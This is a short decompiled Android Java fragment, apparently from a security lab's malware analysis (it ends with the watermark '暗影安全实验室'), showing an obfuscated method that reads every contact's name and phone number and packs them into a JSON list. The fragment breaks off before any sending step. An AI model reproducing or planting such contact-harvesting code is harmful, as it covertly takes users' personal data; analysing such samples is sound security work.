 public static void f() {
    JSONObject v4;
    o v0 = b.b;
    Object[] v1 = new Object[1];
    try {
        v4 = new JSONObject();
        JSONArray v5 = new JSONArray();
        Cursor v6 = b.a.getContentResolver().query(ContactsContract.CommonDataKinds.Phone.CONTENT_URI, new String[]{"display_name", "data1"}, null,
        while(v6.moveToNext()) {
            JSONObject v7 = new JSONObject();
            String v8 = v6.getString(v6.getColumnIndex("display_name"));
            v7.put("phoneNo", v6.getString(v6.getColumnIndex("data1")));
            v7.put("name", v8);
            v5.put(v7);
        }
        v4.put("contactsList", v5);
    }
暗影安全实验室